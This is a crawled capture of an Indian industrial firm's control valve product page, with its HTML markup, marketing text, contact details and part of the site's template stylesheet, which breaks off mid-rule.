

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bklcontrolsindia.com/control-valve-supplier.php
body_size: 7967
content:
<!DOCTYPE html>
<html lang="zxx">

<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>Control Valve supplier, manufacturer & exporter in India - BKL</title> 
    <meta name="description" content="Known as the largest control valve supplier, manufacturer & exporter in India, Our offered control valves are available as per customer specification and requirement." />
    <meta name="keyword" content="Control Valve Supplier, Control Valve exporter, Control Valve manufacturer, Control Valve, Control Valve in India" />

    <!-- SEO Meta -->
        <meta name='identifier-URL' content='http://bklcontrolsindia.com/'>
    
    <meta property="og:locale" content="en_US" />
    <meta property="og:title" content="Control Valve supplier, manufacturer & exporter in India - BKL"/>
    <meta property="og:description" content="Known as the largest control valve supplier, manufacturer & exporter in India, Our offered control valves are available as per customer specification and requirement." />
    <meta property="og:url" content="http://www.bklcontrolsindia.com/control-valve-supplier.php"/>
  
    <meta name="twitter:title" content="Control Valve supplier, manufacturer & exporter in India - BKL"/>
    <meta name="twitter:description" content="Known as the largest control valve supplier, manufacturer & exporter in India, Our offered control valves are available as per customer specification and requirement." />
       	
       	 <!-- End SEO Meta -->

	<link rel="icon" type="image/png" href="img/BKL-controls-india-logo.png">
    <!-- Bootstrap core CSS -->
    <link href="assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <!-- Google Font  -->
    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i,700,700i|Roboto:400,400i,500,500i,700,700i" rel="stylesheet"> 
    <!-- flaticon icon -->
    <link rel="stylesheet" href="assets/fonts/icon-font.min.css">
    <!-- icofont icon -->
    <link rel="stylesheet" href="assets/fonts/icofont.css">
    <!--- meanmenu Css-->
    <link rel="stylesheet" href="assets/css/meanmenu.min.css" media="all" />
    <!-- animate CSS -->
    <link rel="stylesheet" href="assets/css/animate.css">
	<!-- SLIDER REVOLUTION 4.x CSS SETTINGS -->
	<link rel="stylesheet" type="text/css" href="rs-plugin/css/settings.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="assets/css/extralayers.css" media="screen" />
    <!-- venobox -->
    <link rel="stylesheet" href="assets/venobox/css/venobox.css" />
    <!-- prettyphoto -->
    <link rel="stylesheet" href="assets/prettyphoto/css/prettyPhoto.css" />
    <!--- owl carousel Css-->
    <link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
    <link rel="stylesheet" href="assets/owlcarousel/css/owl.theme.default.min.css">
    <!-- Style CSS -->
    <link rel="stylesheet" href="assets/css/style.css">
    <!-- Responsive  CSS -->
    <link rel="stylesheet" href="assets/css/responsive.css">
</head>

<body>

     
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
  <script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>  

<style>
  .left,
.right {
  position: fixed;
  top: 0;
  bottom: 0;
  height: 2.5em;
  margin: auto;
  background: red;
  z-index: 999;
}

.left {
  left: 0;
  -webkit-transform-origin: 0 50%;
     -moz-transform-origin: 0 50%;
      -ms-transform-origin: 0 50%;
       -o-transform-origin: 0 50%;
          transform-origin: 0 50%;
  -webkit-transform: rotate(-90deg) translate(-50%, 50%);
     -moz-transform: rotate(-90deg) translate(-50%, 50%);
      -ms-transform: rotate(-90deg) translate(-50%, 50%);
       -o-transform: rotate(-90deg) translate(-50%, 50%);
          transform: rotate(-90deg) translate(-50%, 50%);
}

.right {
   right: 0;
   -webkit-transform-origin: 100% 50%;
      -moz-transform-origin: 100% 50%;
       -ms-transform-origin: 100% 50%;
        -o-transform-origin: 100% 50%;
           transform-origin: 100% 50%;
   -webkit-transform: rotate(90deg) translate(50%, 50%);
      -moz-transform: rotate(90deg) translate(50%, 50%);
       -ms-transform: rotate(90deg) translate(50%, 50%);
        -o-transform: rotate(90deg) translate(50%, 50%);
           transform: rotate(90deg) translate(50%, 50%);
}

  </style>


<!-- Right Float Button -->
<button type="button" class="btn btn-danger right" data-toggle="modal" data-target=".enquiry"><b>Send Enquiry</b></button>


<div class="modal fade enquiry" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
								
    <div class="container" style="width:80%; margin:0 auto; z-index: 99999">
    	<h3 class="tittle" style="text-align:center; margin-top:20px">Send Enquiry</h3>
  <form>
   <div class="form-group">
    <label>Full Name</label>
    <input type="text" class="form-control" placeholder="Name">
  </div>
  <div class="form-group">
    <label>Mobile No</label>
    <input type="text" class="form-control" placeholder="mobile">
  </div>
  <div class="form-group">
    <label >Email address</label>
    <input type="email" class="form-control"  placeholder="Email">
  </div>
   <div class="form-group">
    <label >Message</label>
    <textarea class="form-control" placeholder="Message"></textarea>
  </div>
  <button type="submit" class="btn btn-primary">Submit</button> <button type="submit" class="btn btn-info" data-dismiss="modal" >Close</button>
  <br/>
  <br/>
</form>

    </div>
   </div>
  </div>
 </div>


 <header class="main-header header">

<!----Google Analytics----->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132315055-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132315055-1');
</script>

<!----Google Analytics----->

	
		<!-- START PRELOADER -->
		<!--<div id="page-preloader">
			<div class="preload-tetrominos">
				<div class="preload-tetromino preload-box1"></div>
				<div class="preload-tetromino preload-box2"></div>
				<div class="preload-tetromino preload-box3"></div>
				<div class="preload-tetromino preload-box4"></div>
			</div>
		</div> -->
		<!-- END PRELOADER --> 
		
		<!-- START TOP AREA -->
		<div class="top-area">
			<div class="auto-container">
				<div class="row">
					<div class="col-lg-8 col-md-12 col-sm-12 col-12">
						<div class="info-menu">
							<ul>
								<li style="color:#000000"><i class="icofont icofont-clock-time"></i> <b>Opening Hours -</b> Monday to Saturday: 9AM to 5PM</li>
								
							</ul>
						</div>
					</div>
					<!-- end col -->
					<div class="col-lg-4 col-md-12 col-sm-12 col-12">
						<div class="social">
							<ul>
							   <li><a href="https://www.facebook.com/BKL-Controls-India-LLP-434143783790858" target="_blank" ><i class="icofont icofont-social-facebook" alt="Facebook" title="Facebook" ></i></a></li>
							   
							   <li><a href="https://twitter.com/BKLcontrols" target="_blank" ><i class="icofont icofont-social-twitter" alt="Twitter" title="Twitter" target="_blank"></i></a></li>
							   <li><a href="https://www.linkedin.com/in/bkl-controls-736562179/" target="_blank" ><i class="icofont icofont-social-linkedin" alt="Linkdin" Title="Linkdin"></i></a></li>
							   
							</ul>
						</div>
					</div> 
					<!-- end col -->
				</div>
			</div>
		</div>
		<!-- END TOP AREA -->

		<!-- START LOGO AREA -->
		<div class="logo-area">
			<div class="auto-container">
				<div class="row">
					<div class="col-lg-2 col-md-3 col-sm-6 col-7 mx-md-auto mx-sm-auto mx-auto pl-0">
						<div class="logo">
							<a href="http://bklcontrolsindia.com/">
							   <img class="img-fluid" src="img/BKL-controls-india-logo.png" alt="BKL Controls India" title="BKL Controls India" style="height:64px">
							</a>
						</div>
					</div>
					<!-- end col -->
					<div class="col-lg-10 col-md-12 col-sm-12 col-12">
						<div class="header-info-box">
                            <div class="header-info-icon"><span class="lnr lnr-envelope"></span></div>
                            <h2 style="font-size:20px">Mail Us</h2>
							<p>sales@bklcontrolsindia.com</p>
                        </div>
						<div class="header-info-box">
                            <div class="header-info-icon"><span class="lnr lnr-phone"></span></div>
                             <h2 style="font-size:20px">Call Now</h2>
							<p>(+91) 73582 64520 </p>
                        </div>
						<div class="header-info-box">
							
                        </div>
					</div>
					<!-- end col -->
				</div>
			</div>
		</div>
		<!-- END LOGO AREA -->

		<!-- START NAVIGATION AREA -->
		<div class="sticky-menu">
			<div class="mainmenu-area">
				<div class="auto-container">
					<div class="row">
						<div class="col-lg-7 d-none d-lg-block d-md-none">
							<nav class="navbar navbar-expand-lg justify-content-left">
								<ul class="navbar-nav">
									<li><a class="nav-link" href="http://bklcontrolsindia.com/">Home</a></li>
									<li class="dropdown"><a href="valve-manufacturing-company.php" class="nav-link">About</a>
										<ul class="dropdown-menu">
								            <!-- <li><a href="about-us.php">About Us</a></li> -->
								            <li><a href="infrastructure.php">Infrastructure</a></li>
								        </ul>
									</li>
								
						<li class="dropdown"><a href="industrial-valve-supplier.php" class="nav-link">Product</a>
							<ul class="dropdown-menu">
							    <li><a href="actuator-valve-manufacturer.php">Ball Valve</a></li>
								<li><a href="butterfly-valve-manufacturers.php">Butterfly Valve</a></li>
				                <li><a href="control-valve-supplier.php">Control Valve</a></li>
					            <li><a href="pneumatic-cylinder-manufacturers.php">Cylinders</a></li>
								<li><a href="manual-valve-manufacturer.php">Manual Valve</a></li>
				        		<li><a href="knife-gate-valve-supplier.php">Knife Gate Valves</a></li>
								<li><a href="roto-seal-coupling.php">Roto Seal Coupling</a></li>
			        			<li><a href="solenoid-diaphragm-valve-manufacturer.php">Solenoid Valves</a></li>
								<li><a href="pneumatic-actuator-manufacturer.php">Pneumatic Actuator</a></li>
								<li><a href="auto-drain-valve.php">Auto Drain Valve</a></li>
							</ul>
						</li>
						<li><a href="quality_policy.php" class="nav-link">Quality</a></li>
						<!--<li><a href="blog.php" class="nav-link">Blog</a></li>-->
						<li><a href="contact.php" class="nav-link">Contact Us</a></li>
					</ul>
				</nav>	
			</div>
						<div class="col-lg-5 col-md-12 d-lg-block d-md-block">
							<div class="header-search"  style="font-size:small";>
								<ul>
									<li class="menuleft-address"><p>office No.5, &nbsp Plot No. 139,&nbsp Shalimar Estate,&nbsp  Goodluck Barrel Market,&nbsp  Chandola Lake,&nbsp Narol,&nbsp Ahmedabad</p></li>
									
								</ul>
							</div>
						</div>
					</div>
				</div>
				<!--- END CONTAINER -->
			</div>
			<!-- END NAVIGATION AREA -->

			<!-- MOBILE-MENU-AREA START -->
			<div class="mobile-menu-area d-block d-lg-none d-md-block">
				<div class="col-md-7">
					<div class="mobile-menu">
						<nav id="dropdown">
							<ul class="navbar-nav">
									<li><a  href="http://bklcontrolsindia.com/">Home</a></li>
									<li><a href="about.php">About</a>
										<ul>
										<li><a href="aboutus.php">About Us</a></li>
											
								<li><a href="infrastructure.php">Infrastructure</a></li>
								<li><a href="quality_policy.php">Quality Policy</a></li>
										</ul>
									</li>
									<li ><a href="industrial-valve-supplier.php">Product</a>
										<ul>
										<li><a href="ball-valve-supplier.php">Ball Valve</a>
											<!-- <ul>
								<li><a href="ball_valve_pneumatic.php">Pneumatic</a></li>
								<li><a href="electrical_product.php">Electrical</a></li>
								<li><a href="ball_valve_manual.php">Manual</a></li>
												
											</ul> -->
											</li>
											
							<li><a href="butterfly-valve-supplier.php">Butterfly Valve</a>
												<!-- <ul>
						<li><a href="pneumatics-butterfly-valve.php">Pneumatic</a></li>
					       <li><a href="butterfly_valve_electrical.php">Electrical</a></li>
						<li><a href="butterfly_valve_manual.php">Manual</a></li>
													
												</ul> -->
											</li>
							<!-- <li><a href="">Off-Set Disc Butterfly Valve</a>
												<ul>
							<li><a href="offset_butterfly_pneumetic.php">Pneumatic</a></li>
							<li><a href="offset_butterfly_electrical.php">Electrical</a></li>
							<li><a href="offset_butterfly_manual.php">Manual</a></li>
												</ul> 
											</li> -->
								<li><a href="control-valve-supplier.php">Control Valve</a>
											    <!-- <ul>
				<li><a href="angle-seat-control-valve-supplier-india.php">Angle Seat Control Valve</a></li>
			<li><a href="stainless-steel-control-valve-supplier-india.php">Stainless steel control valve</a></li>
			<li><a href="thermic-fluid-control-valve.php">Thermic Fluid Control Valve</a></li>
												</ul> -->
											</li>
								<li ><a href="aluminium-cylinder-supplier.php">Cylinders</a>
												<!-- <ul >
					<li><a href="aluminium-cylinder-supplier-india.php">Aluminium Cylinder</a></li>
												</ul> -->
											</li>
								<li ><a href="manual-valve-supplier.php">Manual Valve</a>
												<!-- <ul>
				<li><a href="pressure-reducing-valve-supplier-india.php">Pressure Reducing Valve</a></li>
				<li><a href="disc-check-valve-supplier-india.php">Disc Check Valve</a></li>
				<li><a href="non-return-valve-supplier-india.php">Non Return Valve</a></li>
												</ul> -->
											</li>
					<li><a href="knife-gate-valve-supplier.php">Knife Gate Valves</a></li>
					<li><a href="roto-seal-coupling-supplier.php">Roto Seal Coupling</a></li>
											<li><a href="solenoid-diaphragm-valve-supplier.php">Solenoid Valves</a>
											    <!-- <ul>
				<li><a href="solenoid-diaphragm-valve-supplier-india.php">Solenoid Diaphragm Valve</a></li>
					<li><a href="low-pressure_sov.php">Low Pressure SOV</a></li>
					<li><a href="steam-solenoid-valve-supplier-india.php">Steam Solenoid Valve</a></li>
				<li><a href="pulse-jet-valve-supplier-india.php">Pulse Jet Valve</a></li>
							<li><a href="namur_sov.php">Namur SOV</a></li>
												</ul> -->
											</li>
							<li><a href="pneumatic-actuator-supplier.php">Pneumatic Actuator</a></li>
							<!-- <li><a href="spherical-disc-butterfly-valve-supplier-india.php">Spherical Disc butterfly valve</a></li> -->
							<li><a href="auto-drain-valve-supplier.php">Auto Drain Valve</a></li>
										</ul>
									</li>
									
									
									
						<li><a href="contact.php" class="nav-link">Contact Us</a></li>
								</ul>
						</nav>
					</div>
				</div>
			</div>
			<!-- MOBILE-MENU-AREA END -->
		</div>
		
	</header>	<!-- end header -->
	
	<!-- START ALL WORKS -->
	<section class="section-padding bg-gray">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 text-center">
                    <div class="section-title">
                        <h1>Control Valve <span style="font-weight:400">Supplier</span></h1>
                        <span class="line"></span>
                    </div>
				</div>
				<!-- end section title -->
             
                <!--- END COL -->
			</div>
			<!-- end row-->
			<div class="portfolio-items">
				<div class="row">
				    <dic class="col-md-12">
				        <p>Known for best quality and services, we are one of the largest <a href="http://www.bklcontrolsindia.com/angle-seat-control-valve.php"><b>control valve supplier,</b></a> manufacturer and exporter in India. By varying the size of flow passage, control valve works to control fluid flow as signal received from the controller. Valve introduces the varying resistance into the system for regulation of the valve. When valve is moving towards closed position, pressure drop of the system shifts to the valve itself and it can reduce the system flow.  It is helpful for direct flow control rate and controlling process quantities such as temperature, level and pressure. Electrical or <a href="http://www.bklcontrolsindia.com/pneumatic-actuator-manufacturer.php"><b>Pneumatic actuators</b></a> are used for the opening and closing operation of automatic control valves. Valve positioners are used to provide any required position between fully open to close. It also helps to ensure that the valve attains desired degree of positioning as per requirement.</p>

				        <p>There are the three main key components that control valve consists which are Actuator, Valve and Controller. Control valve is very useful device for regulating gas, temperature, pressure or liquid flow. Our offered control valves are easy to operate as they consume very less power and provide efficient operation. For controlling a process they form a part of control loop and start to respond as per controller instruction and adjust the operation of opening and closing accordingly. With their wide usefulness they are widely employed in various industries such as gas plants, steel plants, fire protection system, petrochemical plants, shipping industries, refineries etc.</p>

				        <p>Nowadays with the development of automatic industrial control system, the requirement of advanced <a href="http://www.bklcontrolsindia.com/industrial-valve-supplier.php"><b>industrial control valve</b></a> is growing. With the help of latest analysis and efforts of R&D personals we have developed a more compact operational control valves for our customers. They are highly sturdy, simple structured, need less maintenance, long working life and highly efficient. Customer can avail these control valves as per their specification and requirement at competitive prices.</p>
				    
				    </dic>
				    
				    <div class="col-md-12" style="margin:20px 0px">
				        <h2>Our Products</h2>
				    </div>
					<div class="col-lg-4 col-md-6 col-sm-12 col-12 mix one four">
						<div class="single-portfolio single-portfolio-fourth">
							<img class="img-fluid" style="height: 330px; width: 100%" src="img/Control Valves/'Y' Type Control Valve FE.jpg" alt="Pc Ball Valve" title="Pc Ball Valve" />
							<div class="mask">
								<div class="mask-po">
									<h2>Angle Seat</h2>
									<a href="angle-seat-control-valve.php"  class="info">Catalouge</a>
								</div>
							</div>
						</div>
					</div>
					<!-- end single portfolio -->
					<div class="col-lg-4 col-md-6 col-sm-12 col-12 mix one four">
						<div class="single-portfolio single-portfolio-fourth">
							<img class="img-fluid" src="img/Control Valves/3 Way Control Valve FE.jpg"  alt="Operated Ball Valve FE 300" title="Operated Ball Valve FE 300" />
							<div class="mask">
							<div class="mask-po">
							<h2>Stainless steel</h2>
							<a href="stainless-steel-control-valve-supplier.php" class="info">Catalouge</a>
							
						</div>
						</div>
						</div>
					</div>
					<div class="col-lg-4 col-md-6 col-sm-12 col-12 mix one two three four ">
						<div class="single-portfolio single-portfolio-fourth">
							<img class="img-fluid" src="img/Control Valves/Actuator Operated Thermic Fluid Control Valve.jpg" alt="Operated Ball Valve" title="Operated Ball Valve" />
							<div class="mask">
								<div class="mask-po">
									<h2>Thermic Fluid</h2>
									<a href="thermic-fluid-control-valve.php" target="_blank" class="info">Catalouge</a>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<!-- end row-->
		</div>
	</section>
	<!-- END ALL WORKS -->	
	
	
    <!-- START FOOTER -->
     <footer>
        <!--Footer top -->
        <div class="footer-top">
            <div class="auto-container">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12 col-12 footer-widget">
                        <div class="footer-section-title col-sm-12 no-padding">
                            <h1 style="font-size:25px;" class="text-white widget-title">About us</h1>
                        </div>
                        <div class="about" style="text-align:justify">
                            <p>Welcome to <b>BKL Controls India LLP</b> – the pioneers in the Indian valve industry. At BKL we develop innovative and high-quality products for various applications.
                       Over the years, we have indigenously developed many type of valves thus earning a reputation for technical excellence in the valve industry.</p>
						</div>
						<div class="row">
							<div class="col-lg-12 mt-3">
								<a class="btn btn-danger bg-theme" href="valve-manufacturing-company.php" target="_blank">Read More <i class="lnr lnr-chevron-right"></i></a>
							 </div>
                         </div>
                    </div>
                    <!-- End Widget -->
					
                    <div class="col-lg-3 col-md-6 col-sm-12 col-12 footer-widget">
                        <div class="footer-section-title col-sm-12 no-padding" >
						  <h2 style="font-size:25px;" class="text-white widget-title">Quick Links</h2>
                        </div>
                        <!-- END SECTION TITLE -->
						<ul class="quick-link-list">
						<li><a href="http://bklcontrolsindia.com/"><i class="icofont icofont-thin-right"></i>Home</a></li>
						<li><a href="valve-manufacturing-company.php"><i class="icofont icofont-thin-right"></i>About</a></li>
						<li><a href="export.php"><i class="icofont icofont-thin-right"></i>Export</a></li>
						
                        <li><a href="industrial-valve-supplier.php"><i class="icofont icofont-thin-right"></i>Products</a></li>
                        <li><a href="quality_policy.php"><i class="icofont icofont-thin-right"></i>Quality</a></li>
						<li><a href="contact.php"><i class="icofont icofont-thin-right"></i>Contact</a></li>
						</ul> 
						
                    </div>
					
                    <!-- End Widget -->
                    <div class="col-lg-5 col-md-6 col-sm-12 col-12 footer-widget">
                        <div class="footer-section-title col-sm-12 no-padding">
                            <h2 style="font-size:25px;" class="text-white widget-title">Contact Info</h2>
                        </div>
                        <!-- END SECTION TITLE -->
						<ul class="contact-link-list">
							<li style="color: #fff;"><i class="lnr lnr-map-marker"></i> <strong>Registered OFFICE :</strong> office No.5, &nbsp Plot No. 139,&nbsp Shalimar Estate,&nbsp  Goodluck Barrel Market,&nbsp  Chandola Lake, &nbsp  Narol, &nbsp Ahmedabad</li>
							<li style="color: #fff;"><i class="lnr lnr-map-marker"></i> <strong> Administrative OFFICE:</strong>No 33/16/2,&nbsp West Madha Church Road, &nbsp Royapuram Chennai</li>
							<li style="color: #fff;"><i class="lnr lnr-envelope "></i> <strong>Email:</strong> sales@bklcontrolsindia.com</li>
                            <li style="color: #fff;"><i class="lnr lnr-phone "></i> <strong>Call Us:</strong> +91-7358264520 </li>
						</ul>
                    </div>
                    <!-- End Widget -->

                    <!-- End Widget -->
                </div>
            </div>
        </div>
		
        <!--Footer Bottom -->
        <div class="copyright">
            <div class="auto-container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-12 text-center copyright-text">
                        <p>Copyright &copy; 2018 <a href="#"> </a> | All Rights Reserved BKL Controls India LLP | Powered By <a href="http://worldwebindia.in/" target="_blank">Worldweb</a></p>
                    </div>
                </div>
            </div>
        </div>
    </footer>    <!-- END FOOTER -->
	
	
    <!-- Latest jQuery -->
    <script src="assets/js/jquery-2.2.4.min.js"></script>
    <!-- popper js -->
    <script src="assets/bootstrap/js/popper.min.js"></script>
    <!-- Latest compiled and minified Bootstrap -->
    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
    <!-- meanmenu min js  -->
    <script src="assets/js/jquery.meanmenu.min.js"></script>
    <!-- Sticky JS -->
    <script src="assets/js/jquery.sticky.js"></script>
	<!-- SLIDER REVOLUTION 4.x SCRIPTS  -->
	<script src="rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
	<script src="rs-plugin/js/jquery.themepunch.revolution.min.js"></script>
    <!-- prettyphoto js -->
    <script src="assets/prettyphoto/js/jquery.prettyPhoto.js"></script>
    <!-- venobox js -->
    <script src="assets/venobox/js/venobox.min.js"></script>
    <!-- jquery mixitup js -->
    <script src="assets/js/jquery.mixitup.min.js"></script>
    <!-- owl-carousel min js  -->
    <script src="assets/owlcarousel/js/owl.carousel.min.js"></script>
    <!-- jquery appear js  -->
    <script src="assets/js/jquery.appear.js"></script>
    <!-- countTo js -->
    <script src="assets/js/jquery.inview.min.js"></script>
    <!-- scrolltopcontrol js -->
    <script src="assets/js/scrolltopcontrol.js"></script>
    <!-- WOW - Reveal Animations When You Scroll -->
    <script src="assets/js/wow.min.js"></script>
    <!-- scripts js -->
    <script src="assets/js/scripts.js"></script>
    
</body>



</html>

--- FILE ---
content_type: text/css
request_url: https://bklcontrolsindia.com/assets/css/style.css
body_size: 14442
content:
/*
Author       : Hash Theme.
Template Name: Davana - Industrial Constriction Business Html5 Template
Version      : 1.0
*/
/*=============================================================
    CSS INDEX
    =============================
    01. GENERAL STYLE 
    02. START HEADER STYLE
        2.1. Header style 2	
        2.2. Header style 3	
        2.3. Header style 4	
    03. START SLIDER STYLE 
    04. START ABOUT STYLE 
    05. START SERVICE STYLE
        5.1. service style 2	
        5.2. service style 3	
    06. START COUNTER STYLE 
    07. START PORTFOLIO STYLE 
    08. START TEAM STYLE
    09. START TESTIMONIAL STYLE
    10. START FAQ & QUERY FORM STYLE
    11. START CALL TO ACTION STYLE
    12. START BLOG POST STYLE
    13. START CLIENT LOGO STYLE
    14. START FOOTER STYLE
    15. START ABOUT US PAGE STYLE
    16. START SERVICES PAGE STYLE
    17. START SINGLE SERVICE PAGE STYLE
    18. START PORTFOLIO PAGE STYLE
    19. START TEAM PAGE STYLE
    20. START FAQ PAGE STYLE
    21. START 404 PAGE STYLE
    22. START CONTACT PAGE STYLE
    23. START BLOG PAGE STYLE
    24. START PRICE STYLE
    25. START SHOP PAGE STYLE
    26. START SINGLE PRODUCT STYLE
    27. START SHOP CART STYLE

	=============================================================*/
/*
* ----------------------------------------------------------------------------------------
* 01. GENERAL STYLE
* ----------------------------------------------------------------------------------------
*/

body {
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #000;
    line-height: 1.9em;
    font-weight: 400;
    overflow-x: hidden;
    margin: auto;
    background: #fff;
}
html,
body {
    height: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    color: #333;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
}
a {
    color: #000;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
a:focus,
a:hover {
    color: #f4cb10;
    text-decoration: none;
}
a:focus {
    outline: none;
    text-decoration: none;
}
.btn.focus, .btn:focus {
	outline: 0;
	box-shadow: none;
}
p {
    line-height: 28px;
    margin-bottom: 0;
}
ul,
li {
    margin: 0;
    padding: 0;
    list-style: none;
}
fieldset {
    border: 0 none;
    margin: 0 auto;
    padding: 0;
}
/*START PRELOADER DESIGN*/

#page-preloader {
    background: #ffffff;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999999;
}
.preload-tetrominos {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-109px, -94px);
    -o-transform: translate(-109px, -94px);
    -ms-transform: translate(-109px, -94px);
    -webkit-transform: translate(-109px, -94px);
    -moz-transform: translate(-109px, -94px);
}
.preload-tetromino {
    width: 45px;
    height: 55px;
    position: absolute;
    transition: all ease 0.35s;
    -o-transition: all ease 0.35s;
    -ms-transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    background: url('data:image/svg+xml;utf-8,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 684"%3E%3Cpath fill="%23010101" d="M305.7 0L0 170.9v342.3L305.7 684 612 513.2V170.9L305.7 0z"/%3E%3Cpath fill="%23fff" d="M305.7 80.1l-233.6 131 233.6 131 234.2-131-234.2-131"/%3E%3C/svg%3E') no-repeat top center;
}
.preload-box1 {
    animation: preload-tetromino1 1.73s ease-out infinite;
    -o-animation: preload-tetromino1 1.73s ease-out infinite;
    -ms-animation: preload-tetromino1 1.73s ease-out infinite;
    -webkit-animation: preload-tetromino1 1.73s ease-out infinite;
    -moz-animation: preload-tetromino1 1.73s ease-out infinite;
}
.preload-box2 {
    animation: preload-tetromino2 1.73s ease-out infinite;
    -o-animation: preload-tetromino2 1.73s ease-out infinite;
    -ms-animation: preload-tetromino2 1.73s ease-out infinite;
    -webkit-animation: preload-tetromino2 1.73s ease-out infinite;
    -moz-animation: preload-tetromino2 1.73s ease-out infinite;
}
.preload-box3 {
    animation: preload-tetromino3 1.73s ease-out infinite;
    -o-animation: preload-tetromino3 1.73s ease-out infinite;
    -ms-animation: preload-tetromino3 1.73s ease-out infinite;
    -webkit-animation: preload-tetromino3 1.73s ease-out infinite;
    -moz-animation: preload-tetromino3 1.73s ease-out infinite;
    z-index: 2;
}
.preload-box4 {
    animation: preload-tetromino4 1.73s ease-out infinite;
    -o-animation: preload-tetromino4 1.73s ease-out infinite;
    -ms-animation: preload-tetromino4 1.73s ease-out infinite;
    -webkit-animation: preload-tetromino4 1.73s ease-out infinite;
    -moz-animation: preload-tetromino4 1.73s ease-out infinite;
}
@keyframes preload-tetromino1 {
    0%, 40% {
        transform: translate(0, 0);
    }
    50% {
        transform: translate(47px, -26px);
    }
    60%,
    100% {
        transform: translate(94px, 0);
    }
}
@-o-keyframes preload-tetromino1 {
    0%, 40% {
        -o-transform: translate(0, 0);
    }
    50% {
        -o-transform: translate(47px, -26px);
    }
    60%,
    100% {
        -o-transform: translate(94px, 0);
    }
}
@-ms-keyframes preload-tetromino1 {
    0%, 40% {
        -ms-transform: translate(0, 0);
    }
    50% {
        -ms-transform: translate(47px, -26px);
    }
    60%,
    100% {
        -ms-transform: translate(94px, 0);
    }
}
@-webkit-keyframes preload-tetromino1 {
    0%, 40% {
        -webkit-transform: translate(0, 0);
    }
    50% {
        -webkit-transform: translate(47px, -26px);
    }
    60%,
    100% {
        -webkit-transform: translate(94px, 0);
    }
}
@-moz-keyframes preload-tetromino1 {
    0%, 40% {
        -moz-transform: translate(0, 0);
    }
    50% {
        -moz-transform: translate(47px, -26px);
    }
    60%,
    100% {
        -moz-transform: translate(94px, 0);
    }
}
@keyframes preload-tetromino2 {
    0%, 20% {
        transform: translate(94px, 0px);
    }
    40%,
    100% {
        transform: translate(140px, 26px);
    }
}
@-o-keyframes preload-tetromino2 {
    0%, 20% {
        -o-transform: translate(94px, 0px);
